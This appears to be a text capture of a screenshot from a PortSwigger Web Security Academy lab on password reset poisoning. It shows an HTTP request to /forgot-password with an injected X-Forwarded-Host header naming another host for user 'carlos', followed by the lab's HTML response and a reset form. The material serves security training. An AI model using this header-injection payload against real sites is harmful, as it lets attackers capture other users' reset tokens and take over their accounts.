 Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host:
ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net
10 Connection: close
11 Referer:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net/forgot-password
12 Cookie: session=LinEcRApcvVqgqOvi39lgQJVuZNzXq79
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-Host:
ac0f1f8e1edb0e7f80941939011a000c.web-security-academy.net
15
16 csrf=RZuItuqTjS9LxER1TTAMGTfAntYBnEZ5&username=carlos
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2615
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Password reset poisoning via middleware
</h2>
23 <a id='lab-link' class='button' href='/'>Back to l
24 <a id='exploit-link' class='button' target='_blank
25 <a class="link-back" href="https://portswigger.net
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg v
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved"
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>
Show password
Don't Save Save
Home | Login
New password
•••••
Confirm new password
•••••
Submit